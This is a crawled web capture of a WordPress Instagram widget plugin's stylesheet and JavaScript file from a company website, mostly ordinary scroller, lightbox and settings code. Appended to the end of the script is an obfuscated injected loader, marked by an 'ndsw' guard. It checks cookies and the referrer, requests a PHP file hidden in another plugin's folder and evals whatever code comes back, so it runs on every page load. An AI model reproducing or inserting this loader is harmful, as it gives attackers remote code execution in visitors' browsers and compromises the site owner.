  font-weight: bold;
}

div .widget_yinstagram .yinstagram_profile ul.counts li {
  display: inline-block;
  list-style: none;
  list-style-type: none;
  list-style-position: outside;
  font-size: 11px;
}

div .widget_yinstagram .yinstagram_profile ul.counts li:first-child,
div .widget_yinstagram .yinstagram_profile ul.counts li:nth-child(2) {
  margin-right: 5px;
}

div .widget_yinstagram .yinstagram_profile p.fullname a:link,
div .widget_yinstagram .yinstagram_profile p.fullname a:visited,
div .widget_yinstagram .yinstagram_profile p.fullname a:hover,
div .widget_yinstagram .yinstagram_profile p.fullname a:active {
  text-decoration: none;
  font-size: 18px;
  color: #262626;
}

div .widget_yinstagram .yinstagram_profile p.website a:link,
div .widget_yinstagram .yinstagram_profile p.website a:visited,
div .widget_yinstagram .yinstagram_profile p.website a:hover,
div .widget_yinstagram .yinstagram_profile p.website a:active {
  text-decoration: none;
  font-size: 11px;
  color: #b0b7bc;
}

div .widget_yinstagram .yinstagram_profile .header {
  position: relative;
}

div .widget_yinstagram .yinstagram_profile .header .icon {
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -16px 0 0 -16px;
  box-shadow: none;
}

div .widget_yinstagram .yinstagram_profile ul.images {
  padding: 0;
  margin: 0;
}

div .widget_yinstagram .yinstagram_profile ul.images li,
#yinstagram-scroller-infinite li {
  font-size: 0;
  line-height: 0;
  list-style-position: outside;
  list-style: none;
  list-style-type: none;
}

div .widget_yinstagram .yinstagram_profile ul.images li img,
#yinstagram-scroller-auto li img,
#yinstagram-scroller-infinite li img {
  padding: 0;
  margin: 0;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  box-shadow: none;
}

div .widget_yinstagram .yinstagram_profile ul.images li:first-child img:first-child {
  border-radius: 3px 0 0 0;
  -webkit-border-radius: 3px 0 0 0;
  -moz-border-radius: 3px 0 0 0;
}

div .widget_yinstagram .yinstagram_profile ul.images li:first-child img:nth-child(4) {
  border-radius: 0 3px 0 0;
  -webkit-border-radius: 0 3px 0 0;
  -moz-border-radius: 0 3px 0 0;
}

.colorbox_on li a:hover img {
  opacity:0.5; filter:alpha(opacity=50);
}

.yinstagram-social ul.links {
  list-style: none;
  list-style-position: outside;
  list-style-type: none;
}

.yinstagram-social ul.links li {
  float: left;
  margin: 0;
  padding: 0;
  width: 100px;
}

.yinstagram-social ul.links li iframe {
  margin: 0;
  padding: 0;
}

.infinite_scroll ul.links li {
  margin: 1.5em 0 0 0;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.maytexgroupasia.com/wp-content/plugins/yakadanda-instagram/js/script.js?ver=0.1.1
body_size: 4078
content:
jQuery(function($){
  /*
   * frontend
   */
  // auto scroll shortcode
  if ( $('body').find('#yinstagram-scroller-auto').length === 1 ) {
    var yinstagram_shortcode_settings = $.parseJSON( $('#yinstagram-shortcode-settings-au').val() );
    
    // simplyScroller
    $('#yinstagram-scroller-auto').simplyScroll({
      customClass: 'vert',
      frameRate: parseInt(yinstagram_shortcode_settings['frame_rate']),
      speed: parseInt(yinstagram_shortcode_settings['speed']),
      orientation: 'vertical',
      direction: yinstagram_shortcode_settings['direction'],
      pauseOnHover: false
    });
    
    //Triggers when document first loads
    resizeShortcodeImagesAuto();
    
    //Adjusts image when browser resized
    $(window).bind("resize", function(){
      resizeShortcodeImagesAuto();
    });
    
    var yinstagram_shortcode_images_au = $.parseJSON( $('#yinstagram-shortcode-images-auto').val() ),
      timeDelayAuS = 0,
      contentWidthAu = parseInt($('.simply-scroll-clip').width()),
      auDimensions = ( contentWidthAu * 24.9 ) / 100;
    
    if ( yinstagram_shortcode_images_au ) {
      $.each(yinstagram_shortcode_images_au, function(i, item) {
        
        setTimeout( function() {
          $('.load_as-'+yinstagram_shortcode_images_au[i].id).html('<em style="width: ' + auDimensions + 'px; height: ' + auDimensions + 'px;"></em>');
          
          $( '<img class="img_as-' + yinstagram_shortcode_images_au[i].id + '" title="' + yinstagram_shortcode_images_au[i].title + '" src="' + yinstagram_shortcode_images_au[i].src + '" style="display: none; width: ' + auDimensions + 'px; height: ' + auDimensions + 'px;">' ).load(function() {
            $( '.load_as-'+yinstagram_shortcode_images_au[i].id ).replaceWith(this);
            $('.img_as-'+yinstagram_shortcode_images_au[i].id).fadeIn();
          });
        }, timeDelayAuS);
        
        timeDelayAuS = timeDelayAuS + 512;
      });
    }
  }
  // end of auto scroll shortcode
  
  // infinite scroll shortcode
  if ( $('body').find('#yinstagram-scroller-infinite').length === 1 ) {
    var yinstagram_shortcode_settings = $.parseJSON( $('#yinstagram-shortcode-settings-inf').val() ),
      yinstagram_shortcode_images_au_inf = $.parseJSON( $('#yinstagram-shortcode-images-infinite').val() ),
      contentWidthInf = parseInt($('#yinstagram-scroller-infinite').width()),
      infDimensions = ( contentWidthInf * 24.9 ) / 100;
      
    //Triggers when document first loads
    resizeShortcodeImagesInfinite();
    
    //Adjusts image when browser resized
    $(window).bind("resize", function(){
      resizeShortcodeImagesInfinite();
    });
    
    if ( yinstagram_shortcode_images_au_inf ) {
      load_infinite_images(yinstagram_shortcode_images_au_inf, infDimensions);
    }
    
    $(window).scroll(function() {
      if ($(window).scrollTop() + $(window).height() === $(document).height()) {
        load_infinite_images(yinstagram_shortcode_images_au_inf, infDimensions);
      }
    });
    
    // shortcode colorbox
    if (yinstagram_shortcode_settings['colorbox_status']) {
      if (yinstagram_shortcode_settings['colorbox_effect'] === 'fade') {
        $(".yinstagram-cbox").colorbox({rel: 'yinstagram-cbox', transition: 'fade'});
      } else if (yinstagram_shortcode_settings['colorbox_effect'] === 'slideshow') {
        $(".yinstagram-cbox").colorbox({rel: 'yinstagram-cbox', slideshow: true});
      } else {
        $(".yinstagram-cbox").colorbox({rel: 'yinstagram-cbox'});
      }
    }
  }
  // end of infinite scroll shortcode
  
  // images widget
  if ( ($('body').find('.widget_yinstagram').length >= 1) && ($('body').find('#yinstagram-widget-settings').length === 1) ) {
    var yinstagram_widget_settings = $.parseJSON( $('#yinstagram-widget-settings').val() ),
    yinstagram_widget_images = $.parseJSON( $('#yinstagram-widget-images').val() ),
    timeDelayW = 0;
    
    if ( yinstagram_widget_images ) {
      $.each(yinstagram_widget_images, function(i, item) {
        setTimeout( function() {
          $('.load_w-'+yinstagram_widget_images[i].id).html('<em style="width: ' + yinstagram_widget_settings['dimensions'] + 'px; height: ' + yinstagram_widget_settings['dimensions'] + 'px;"></em>');
          
          $( '<img class="img_w-' + yinstagram_widget_images[i].id + '" src="' + yinstagram_widget_images[i].src + '" style="display: none; width: ' + yinstagram_widget_settings['dimensions'] + 'px; height: ' + yinstagram_widget_settings['dimensions'] + 'px;">' ).load(function() {
            $( '.load_w-'+yinstagram_widget_images[i].id ).replaceWith(this);
            $('.img_w-'+yinstagram_widget_images[i].id).fadeIn();
          });
          
        }, timeDelayW);
        
        timeDelayW = timeDelayW + 512;
      });
    }
    
    // widget colorbox
    if (yinstagram_widget_settings['colorbox_status']) {
      if ( yinstagram_widget_settings['colorbox_effect'] === 'fade' ) {
        $(".yinstagram-cbox").colorbox({rel:'yinstagram-cbox', transition:'fade'});
      } else if ( yinstagram_widget_settings['colorbox_effect'] === 'slideshow' ) {
        $(".yinstagram-cbox").colorbox({rel:'yinstagram-cbox', slideshow:true});
      } else {
        $(".yinstagram-cbox").colorbox({rel:'yinstagram-cbox'});
      }
    }
  }
  // end of image widget
  
  // profile widget
  if ( $('.widget_yinstagram').find('.yinstagram_profile').length >= 1 ) {
    resizeWidgetImages();
  }
  // end of profile widget
  
  /*
   * backend
   */
  // settings page
  if ( $('.wrap').find('#display_the_following_hashtags').length === 1 ) {
    // Display Your Images
    $('input[name*="display_images"]').click(function() {
      if ( $(this).val() !== 'hashtag' ) {
        $('input:hidden[name=di_radio_previous_value]').val( $(this).val() );
      }
      
      if ( $(this).val() === 'hashtag' ) {
        $('input:radio[name=option_display_the_following_hashtags]').filter('[value=1]').prop('checked', true);
        $('#showHashtags').attr('style', '');
      } else {
        $('input:radio[name=option_display_the_following_hashtags]').filter('[value=0]').prop('checked', true);
        $('#showHashtags').attr('style', 'display: none;');
      }
      
      if ( $(this).val() === 'recent' ) {
        $('#showUsername').attr('style', '');
      } else {
        $('#showUsername').attr('style', 'display: none;');
      }
      
    });
    
    // Display The Following Hashtags
    $('input[name*="option_display_the_following_hashtags"]').click(function() {
      var showHashtags = $(this).val(),
      di_radios = $('input:radio[name=display_images]'),
      di_radio_previous_value = $('input:hidden[name=di_radio_previous_value]').val();
      
      if ( showHashtags === '1' ) {
        $('#showHashtags').attr('style', '');
        di_radios.filter('[value=hashtag]').prop('checked', true);
      } else {
        $('#showHashtags').attr('style', 'display: none;');
        
        if ( di_radio_previous_value === 'hashtag' ) { di_radio_previous_value = 'recent'; }
        di_radios.filter('[value='+di_radio_previous_value+']').prop('checked', true);
      }
    });
    
    // Confirmation dialog
    $("#dialog-confirm").dialog({
      autoOpen: false,
      resizable: false,
      draggable: false,
      height: 200,
      width: 300,
      modal: true,
      buttons: {
        "OK": function() {
          $(this).dialog("close");
          var data = {
            action: 'yinstagram_restore_settings'
          };
          $.post(ajax_object.ajax_url, data, function(response) {
            window.location.replace(response);
          });
        },
        Cancel: function() {
          $(this).dialog("close");
        }
      }
    });
  }
  // end of settings page
  
  // help tab
  $('#yinstagram-help-tab').on('click', function(e) {
    $('#contextual-help-link').trigger('click');
    $('#tab-link-yinstagram-setup a').trigger('click');
    $("html, body").animate({scrollTop: $('#wpbody').offset().top}, 500);
    e.preventDefault();
  });
  
  // widget
  $(document.body).on('change', '.yinstagram-type' ,function() {
    var selectboxID = $(this).attr('id');
      widgetID = selectboxID.replace(/[^\d.]/g, '');
    
    if ($(this).val() === 'images') {
      $('.widget-yinstagram-'+widgetID+'-type-container').show();
    } else {
      $('.widget-yinstagram-'+widgetID+'-type-container').hide();
    }
  });
  $(document.body).on('change', '.yinstagram-display-images' ,function(){
    var selectboxID = $(this).attr('id');
      widgetID = selectboxID.replace(/[^\d.]/g, '');
    
    if ($(this).val() === 'tags') {
      $('#widget-yinstagram-'+widgetID+'-hashtags-container').show();
    } else {
      $('#widget-yinstagram-'+widgetID+'-hashtags-container').hide();
    }
    if ($(this).val() === 'recent') {
      $('#widget-yinstagram-'+widgetID+'-recent-container').show();
    } else {
      $('#widget-yinstagram-'+widgetID+'-recent-container').hide();
    }
  });
  
  // dismiss notification
  $('#yinstagram-dismiss').click(function(e){
    var data = {
      action: 'yinstagram_dismiss'
    };
    $.post(ajax_object.ajax_url, data, function(response) {
      $('.yinstagram-notice').remove();
    });
    e.preventDefault();
  });
  
  // logout from google api
  $('#yinstagram-logout').click(function(e){
    var data = {
      action: 'yinstagram_logout'
    };
    $.post(ajax_object.ajax_url, data, function(response) {
      window.location.replace(response);
    });
    e.preventDefault();
  });
  
  // reset settings
  $('#yinstagram-restore-settings').click(function(e){
    $('#dialog-confirm').dialog('open');
    e.preventDefault();
  });
  
  // reset display options
  $('#yinstagram-restore-display-options').click(function(e){
    var data = {
      action: 'yinstagram_restore_display_options'
    };
    $.post(ajax_object.ajax_url, data, function(response) {
      window.location.replace(response);
    });
    e.preventDefault();
  });
  
  // scroll option
  $('#scroll').change(function() {
    var arr_au = [ 2, 3, 4, 5 ];
    if ($(this).val() === 'auto') {
      $.each(arr_au, function(key, value) {
        $('table.form-table tbody tr:nth-child(' + value + ')').show();
      });
    } else {
      $.each(arr_au, function(key, value) {
        $('table.form-table tbody tr:nth-child(' + value + ')').hide();
      });
    }
  });
  
  // colorbox
  $('#colorbox').change(function() {
    if(this.checked) {
      $('#theme').prop('disabled', false);
      $('#effect').prop('disabled', false);
    } else {
      $('#theme').prop('disabled', true);
      $('#effect').prop('disabled', true);
    }
  });
  
});

/*
 * frontend functions
 */
function resizeShortcodeImagesAuto() {
  jQuery(function($){
    var contentWidthAu = parseInt($('.simply-scroll-clip').width()),
      AuDimensions = ( contentWidthAu * 24.9 ) / 100;
      
    $('#yinstagram-scroller-auto li img').attr( 'style', 'width: ' + AuDimensions + 'px; height: ' + AuDimensions + 'px;');
    
    $('#yinstagram-scroller-auto li span em').attr( 'style', 'width: ' + AuDimensions + 'px; height: ' + AuDimensions + 'px;');
    
    $('.vert .simply-scroll-list li').attr( 'style', 'height:' + AuDimensions + 'px;');
  });
}
function resizeShortcodeImagesInfinite() {
  jQuery(function($){
    var contentWidthInf = parseInt($('#yinstagram-scroller-infinite').width()),
      infDimensions = ( contentWidthInf * 24.9 ) / 100;
      
    $('#yinstagram-scroller-infinite li img').attr( 'style', 'width: ' + infDimensions + 'px; height: ' + infDimensions + 'px;');
    
    $('#yinstagram-scroller-infinite li span em').attr( 'style', 'width: ' + infDimensions + 'px; height: ' + infDimensions +'px;');
    
    
  });
}
function resizeWidgetImages() {
  jQuery(function($){
    var contentWidthAu = parseInt($('.yinstagram_profile ul.images').width()),
    dimensions = ( contentWidthAu * 24.9 ) / 100;
    
    $('.yinstagram_profile ul.images li img').attr( 'style', 'width: '+dimensions+'px; height:'+dimensions+'px;');
  });
}
function load_infinite_images(yinstagram_shortcode_images_au_inf, infDimensions) {
  jQuery(function($){
    var iBreak = parseInt($('#yinstagram-inf-images-i').val(), 10),
      timeDelayInfS = 0;
    
    $.each(yinstagram_shortcode_images_au_inf, function(i, item) {
      i = i + ( iBreak - 15 );
      
      if (typeof yinstagram_shortcode_images_au_inf[i] === "undefined") {
        return false;
      }
      
      setTimeout( function() {
        $('.load_is-' + i).html('<em style="width: ' + infDimensions + 'px; height: ' + infDimensions + 'px;"></em>');
        
        $('<img class="img_is-' + i + '" title="' + yinstagram_shortcode_images_au_inf[i].title + '" src="' + yinstagram_shortcode_images_au_inf[i].src + '" style="display: none; width: ' + infDimensions + 'px; height: ' + infDimensions + 'px;">').load(function() {
          $('.load_is-' + i).replaceWith(this);
          $('.img_is-' + i).fadeIn();
        });
      }, timeDelayInfS);
      
      timeDelayInfS = timeDelayInfS + 512;
      
      if ( i === iBreak ) {
        iBreak = iBreak + 16;
        $('#yinstagram-inf-images-i').val( iBreak );
        
        return false;
      }
    });
  });
}
// twitter
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
// google+ button
(function() {
  var po = document.createElement('script');
  po.type = 'text/javascript';
  po.async = true;
  po.src = 'https://apis.google.com/js/platform.js';
  var s = document.getElementsByTagName('script')[0];
  s.parentNode.insertBefore(po, s);
})();
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.maytexgroupasia.com/wp-content/plugins/backupwordpress/vendor/ifsnop/mysqldump-php/mysqldump-php.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}